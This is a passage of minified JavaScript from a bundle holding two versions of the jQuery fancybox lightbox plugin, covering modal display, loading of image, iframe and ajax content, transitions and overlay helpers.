t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),y.push(t);(g>y.length||g<0)&&(g=0),L()}},e.fancybox.showActivity=function(){clearInterval(h),i.show(),h=setInterval(B,66)},e.fancybox.hideActivity=function(){i.hide()},e.fancybox.next=function(){return e.fancybox.pos(b+1)},e.fancybox.prev=function(){return e.fancybox.pos(b-1)},e.fancybox.pos=function(e){S||(e=parseInt(e),y=x,e>-1&&e<x.length?(g=e,L()):m.cyclic&&x.length>1&&(g=e>=x.length?0:x.length-1,L()))},e.fancybox.cancel=function(){S||(S=!0,e.event.trigger("fancybox-cancel"),A(),u.onCancel(y,g,u),S=!1)},e.fancybox.close=function(){function t(){n.fadeOut("fast"),c.empty().hide(),a.hide(),e.event.trigger("fancybox-cleanup"),r.empty(),m.onClosed(x,b,m),x=u=[],b=g=0,m=u={},S=!1}if(!S&&!a.is(":hidden"))if(S=!0,m&&!1===m.onCleanup(x,b,m))S=!1;else if(A(),e(s.add(l).add(d)).hide(),e(r.add(n)).unbind(),e(window).unbind("resize.fb scroll.fb"),e(document).unbind("keydown.fb"),r.find("iframe").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==m.titlePosition&&c.empty(),a.stop(),"elastic"===m.transitionOut){p=F();var i=a.position();f={top:i.top,left:i.left,width:a.width(),height:a.height()},m.opacity&&(f.opacity=1),c.empty().hide(),T.prop=1,e(T).animate({prop:0},{duration:m.speedOut,easing:m.easingOut,step:M,complete:t})}else a.fadeOut("none"===m.transitionOut?0:m.speedOut,t)},e.fancybox.resize=function(){n.is(":visible")&&n.css("height",e(document).height()),e.fancybox.center(!0)},e.fancybox.center=function(e){var t,i;S||(i=!0===e?1:0,t=R(),!i&&(a.width()>t[0]||a.height()>t[1])||a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-r.height()-40)-m.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-r.width()-40)-m.padding))},"number"==typeof e?e:200))},e.fancybox.init=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),i=e('<div id="fancybox-loading"><div></div></div>'),n=e('<div id="fancybox-overlay"></div>'),a=e('<div id="fancybox-wrap"></div>')),(o=e('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a)).append(r=e('<div id="fancybox-content"></div>'),s=e('<a id="fancybox-close"></a>'),c=e('<div id="fancybox-title"></div>'),l=e('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),d=e('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),s.click(e.fancybox.close),i.click(e.fancybox.cancel),l.click(function(t){t.preventDefault(),e.fancybox.prev()}),d.click(function(t){t.preventDefault(),e.fancybox.next()}),e.fn.mousewheel&&a.bind("mousewheel.fb",function(t,i){S?t.preventDefault():0!==e(t.target).get(0).clientHeight&&e(t.target).get(0).scrollHeight!==e(t.target).get(0).clientHeight||(t.preventDefault(),e.fancybox[i>0?"prev":"next"]())}),e.support.opacity||a.addClass("fancybox-ie"),E&&(i.addClass("fancybox-ie6"),a.addClass("fancybox-ie6"),e('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(o)))},e.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},e(document).ready(function(){})}(jQuery),function(e,t,i,n){var a=i("html"),o=i(e),r=i(t),s=i.fancybox=function(){s.open.apply(this,arguments)},c=navigator.userAgent.match(/msie/i),l=null,d=t.createTouch!==n,h=function(e){return e&&e.hasOwnProperty&&e instanceof i},p=function(e){return e&&"string"===i.type(e)},f=function(e){return p(e)&&0<e.indexOf("%")},g=function(e,t){var i=parseInt(e,10)||0;return t&&f(e)&&(i*=s.getViewport()[t]/100),Math.ceil(i)},u=function(e,t){return g(e,t)+"px"};i.extend(s,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(c?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(i.isPlainObject(t)||(t={}),!1!==s.close(!0)))return i.isArray(e)||(e=h(e)?i(e).get():[e]),i.each(e,function(a,o){var r,c,l,d,f,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),h(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),r=t.href||g.href||(p(o)?o:null),c=t.title!==n?t.title:g.title||"",!(d=(l=t.content||g.content)?"html":t.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(d=o.prop("class").match(/fancybox\.(\w+)/))?d[1]:null)),p(r)&&(d||(s.isImage(r)?d="image":s.isSWF(r)?d="swf":"#"===r.charAt(0)?d="inline":p(o)&&(d="html",l=o)),"ajax"===d&&(r=(f=r.split(/\s+/,2)).shift(),f=f.shift())),l||("inline"===d?r?l=i(p(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(l=o):"html"===d?l=r:!d&&!r&&g.isDom&&(d="inline",l=o)),i.extend(g,{href:r,type:d,content:l,title:c,selector:f}),e[a]=g}),s.opts=i.extend(!0,{},s.defaults,t),t.keys!==n&&(s.opts.keys=!!t.keys&&i.extend({},s.defaults.keys,t.keys)),s.group=e,s._start(s.opts.index)},cancel:function(){var e=s.coming;e&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(e))},close:function(e){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==e?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(s.player.timer)},i=function(){t(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){t(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===e||!s.player.isActive&&!1!==e?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),s.trigger("onPlayStart")):n()},next:function(e){var t=s.current;t&&(p(e)||(e=t.direction.next),s.jumpto(t.index+1,e,"next"))},prev:function(e){var t=s.current;t&&(p(e)||(e=t.direction.prev),s.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var a=s.current;a&&(e=g(e),s.direction=t||a.direction[e>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(0>e&&(e=a.group.length+e%a.group.length),e%=a.group.length),a.group[e]!==n&&(s.cancel(),s._start(e)))},reposition:function(e,t){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(t),e&&"scroll"===e.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(l),l=null),s.isOpen&&!l&&(l=setTimeout(function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&n.autoResize)&&s._setDimension(),"scroll"===t&&n.canShrink||s.reposition(e),s.trigger("onUpdate"),l=null)},i&&!d?0:300))},toggle:function(e){s.isOpen&&(s.current.fitToView="boolean"===i.type(e)?e:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;s.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),s.cancel())}),s.defaults.fixed||(t=s.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=d&&e.innerWidth?e.innerWidth:o.width(),i.h=d&&e.innerHeight?e.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&h(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var e,t=s.current;t&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),s.update),(e=t.keys)&&r.bind("keydown.fb",function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;!a.ctrlKey&&!a.altKey&&!a.shiftKey&&!a.metaKey&&(!r||!r.type&&!i(r).is("[contenteditable]"))&&i.each(e,function(e,r){return 1<t.group.length&&r[o]!==n?(s[e](r[o]),a.preventDefault(),!1):-1<i.inArray(o,r)?(s[e](),a.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&s.wrap.bind("mousewheel.fb",function(e,n,a,o){for(var r=i(e.target||null),c=!1;r.length&&!c&&!r.is(".fancybox-skin")&&!r.is(".fancybox-wrap");)c=r[0]&&!(r[0].style.overflow&&"hidden"===r[0].style.overflow)&&(r[0].clientWidth&&r[0].scrollWidth>r[0].clientWidth||r[0].clientHeight&&r[0].scrollHeight>r[0].clientHeight),r=i(r).parent();0!==n&&!c&&1<s.group.length&&!t.canShrink&&(0<o||0<a?s.prev(0<o?"down":"left"):(0>o||0>a)&&s.next(0>o?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var n,a=t||s.coming||s.current;if(a){if(i.isFunction(a[e])&&(n=a[e].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,function(t,n){n&&s.helpers[t]&&i.isFunction(s.helpers[t][e])&&s.helpers[t][e](i.extend(!0,{},s.helpers[t].defaults,n),a)}),r.trigger(e)}},isImage:function(e){return p(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return p(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,a={};if(e=g(e),!(t=s.group[e]||null))return!1;if(t=(a=i.extend(!0,{},s.opts,t)).margin,n=a.padding,"number"===i.type(t)&&(a.margin=[t,t,t,t]),"number"===i.type(n)&&(a.padding=[n,n,n,n]),a.modal&&i.extend(!0,a,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),a.autoSize&&(a.autoWidth=a.autoHeight=!0),"auto"===a.width&&(a.autoWidth=!0),"auto"===a.height&&(a.autoHeight=!0),a.group=s.group,a.index=e,s.coming=a,!1===s.trigger("beforeLoad"))s.coming=null;else{if(n=a.type,t=a.href,!n)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=e,s[s.router](s.direction));if(s.isActive=!0,"image"!==n&&"swf"!==n||(a.autoHeight=a.autoWidth=!1,a.scrolling="visible"),"image"===n&&(a.aspectRatio=!0),"iframe"===n&&d&&(a.scrolling="scroll"),a.wrap=i(a.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+a.wrapCSS).appendTo(a.parent||"body"),i.extend(a,{skin:i(".fancybox-skin",a.wrap),outer:i(".fancybox-outer",a.wrap),inner:i(".fancybox-inner",a.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){a.skin.css("padding"+t,u(a.padding[e]))}),s.trigger("onReady"),"inline"===n||"html"===n){if(!a.content||!a.content.length)return s._error("content")}else if(!t)return s._error("href");"image"===n?s._loadImage():"ajax"===n?s._loadAjax():"iframe"===n?s._loadIframe():s._afterLoad()}},_error:function(e){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var e=s.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,s._error("image")},e.src=s.coming.href,!0!==e.complete&&s.showLoading()},_loadAjax:function(){var e=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){s.coming&&"abort"!==t?s._error("ajax",e):s.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,s._afterLoad())}}))},_loadIframe:function(){var e=s.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(s.showLoading(),t.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||s._afterLoad()},_preloadImages:function(){var e,t,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(t=1;t<=o;t+=1)"image"===(e=i[(n.index+t)%a]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,a,o,r=s.coming,c=s.current;if(s.hideLoading(),r&&!1!==s.isActive)if(!1===s.trigger("afterLoad",r,c))r.wrap.stop(!0).trigger("onReset").remove(),s.coming=null;else{switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),e=r.content,t=r.type,n=r.scrolling,i.extend(s,{wrap:r.wrap,skin:r.skin,outer:r.outer,inner:r.inner,current:r,previous:c}),a=r.href,t){case"inline":case"ajax":case"html":r.selector?e=i("<div>").html(e).find(r.selector):h(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),r.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=r.tpl.image.replace("{href}",a);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',o="",i.each(r.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<iframe src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></iframe></object>"}(!h(e)||!e.parent().is(r.inner))&&r.inner.append(e),s.trigger("beforeShow"),r.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(r.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?r.nextMethod:r.openMethod](),s._preloadImages()}},_setDimension:function(){var e,t,n,a,o,r,c,l,d,h=s.getViewport(),p=0,y=!1,b=!1,m=(y=s.wrap,s.skin),x=s.inner,w=s.current,v=(b=w.width,w.height),k=w.minWidth,C=w.minHeight,O=w.maxWidth,I=w.maxHeight,j=w.scrolling,S=w.scrollOutside?w.scrollbarWidth:0,T=w.margin,E=g(T[1]+T[3]),A=g(T[0]+T[2]);if(y.add(m).add(x).width("auto").height("auto").removeClass("fancybox-tmp"),t=E+(T=g(m.outerWidth(!0)-m.width())),n=A+(e=g(m.outerHeight(!0)-m.height())),a=f(b)?(h.w-t)*g(b)/100:b,o=f(v)?(h.h-n)*g(v)/100:v,"iframe"===w.type){if(d=w.content,w.autoHeight&&1===d.data("ready"))try{d[0].contentWindow.document.location&&(x.width(a).height(9999),r=d.contents().find("body"),S&&r.css("overflow-x","hidden"),o=r.outerHeight(!0))}catch(e){}}else(w.autoWidth||w.autoHeight)&&(x.addClass("fancybox-tmp"),w.autoWidth||x.width(a),w.autoHeight||x.height(o),w.autoWidth&&(a=x.width()),w.autoHeight&&(o=x.height()),x.removeClass("fancybox-tmp"));if(b=g(a),v=g(o),l=a/o,k=g(f(k)?g(k,"w")-t:k),O=g(f(O)?g(O,"w")-t:O),C=g(f(C)?g(C,"h")-n:C),r=O,c=I=g(f(I)?g(I,"h")-n:I),w.fitToView&&(O=Math.min(h.w-t,O),I=Math.min(h.h-n,I)),t=h.w-E,A=h.h-A,w.aspectRatio?(b>O&&(v=g((b=O)/l)),v>I&&(b=g((v=I)*l)),b<k&&(v=g((b=k)/l)),v<C&&(b=g((v=C)*l))):(b=Math.max(k,Math.min(b,O)),w.autoHeight&&"iframe"!==w.type&&(x.width(b),v=x.height()),v=Math.max(C,Math.min(v,I))),w.fitToView)if(x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height(),w.aspectRatio)for(;(h>t||E>A)&&b>k&&v>C&&!(19<p++);)v=Math.max(C,Math.min(I,v-10)),(b=g(v*l))<k&&(v=g((b=k)/l)),b>O&&(v=g((b=O)/l)),x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height();else b=Math.max(k,Math.min(b,b-(h-t))),v=Math.max(C,Math.min(v,v-(E-A)));S&&"auto"===j&&v<o&&b+T+S<t&&(b+=S),x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height(),y=(h>t||E>A)&&b>k&&v>C,b=w.aspectRatio?b<r&&v<c&&b<a&&v<o:(b<r||v<c)&&(b<a||v<o),i.extend(w,{dim:{width:u(h),height:u(E)},origWidth:a,origHeight:o,canShrink:y,canExpand:b,wPadding:T,hPadding:e,wrapSpace:E-m.outerHeight(!0),skinSpace:m.height()-v}),!d&&w.autoHeight&&v>C&&v<I&&!b&&x.height("auto")},_getPosition:function(e){var t=s.current,i=s.getViewport(),n=t.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2];n={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&o<=i.h&&a<=i.w?n.position="fixed":t.locked||(n.top+=i.y,n.left+=i.x),n.top=u(Math.max(n.top,n.top+(i.h-o)*t.topRatio)),n.left=u(Math.max(n.left,n.left+(i.w-a)*t.leftRatio)),n},_afterZoomIn:function(){var e=s.current;e&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(e.closeClick||e.nextClick&&1<s.group.length)&&s.inner.css("cursor","pointer").bind("click.fb",function(t){!i(t.target).is("a")&&!i(t.target).parent().is("a")&&(t.preventDefault(),s[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(s.skin).bind("click.fb",function(e){e.preventDefault(),s.close()}),e.arrows&&1<s.group.length&&((e.loop||0<e.index)&&i(e.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(e.loop||e.index<s.group.length-1)&&i(e.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),e.loop||e.index!==e.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(e){e=e||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",e)}}),s.transitions={getOrigPosition:function(){var e=s.current,t=e.element,i=e.orig,n={},a=50,o=50,r=e.hPadding,c=e.wPadding,l=s.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),h(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=l.y+(l.h-o)*e.topRatio,n.left=l.x+(l.w-a)*e.leftRatio),("fixed"===s.wrap.css("position")||e.locked)&&(n.top-=l.y,n.left-=l.x),{top:u(n.top-r*e.topRatio),left:u(n.left-c*e.leftRatio),width:u(a+c),height:u(o+r)}},step:function(e,t){var i,n,a=t.prop,o=(n=s.current).wrapSpace,r=n.skinSpace;"width"!==a&&"height"!==a||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),s.isClosing&&(i=1-i),n=e-(n="width"===a?n.wPadding:n.hPadding),s.skin[a](g("width"===a?n:n-o*i)),s.inner[a](g("width"===a?n:n-o*i-r*i)))},zoomIn:function(){var e=s.current,t=e.pos,n=e.openEffect,a="elastic"===n,o=i.extend({opacity:1},t);delete o.position,a?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),s.wrap.css(t).animate(o,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var e=s.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var e,t=s.current,i=t.nextEffect,n=t.pos,a={opacity:1},o=s.direction;n.opacity=.1,"elastic"===i&&(e="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[e]=u(g(n[e])-200),a[e]="+=200px"):(n[e]=u(g(n[e])+200),a[e]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:t.nextSpeed,easing:t.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var e=s.previous,t=e.prevEffect,n={opacity:.1},a=s.direction;"elastic"===t&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){e=i.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:e.parent),this.fixed=!1,e.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return s.isActive?s.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){var e,t;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),e=o.scrollTop(),t=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(e).scrollLeft(t)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),c?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(e,t){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(e),e.locked&&this.fixed&&t.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n,a;t.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!s.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=s.current,n=t.title,a=e.type;if(i.isFunction(n)&&(n=n.call(t.element,t)),p(n)&&""!==i.trim(n)){switch(t=i('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+n+"</div>"),a){case"inside":a=s.skin;break;case"outside":a=s.wrap;break;case"over":a=s.inner;break;default:a=s.skin,t.appendTo("body"),c&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](a)}}},i.fn.fancybox=function(e){var t,n=i(this),a=this.selector||"",o=function(o){var r,c,l=i(this).blur(),d=t;!o.ctrlKey&&!o.altKey&&!o.shiftKey&&!o.metaKey&&!l.is(".fancybox-wrap")&&(r=e.groupAttr||"data-fancybox-group",(c=l.attr(r))||(r="rel",c=l.get(0)[r]),c&&""!==c&&"nofollow"!==c&&(d=(l=(l=a.length?i(a):n).filter("["+r+'="'+c+'"]')).index(this)),e.index=d,!1!==s.open(l,e)&&o.preventDefault())};return t=(e=e||{}).index||0,a&&!1!==e.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,o;if(i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var e=i('<div 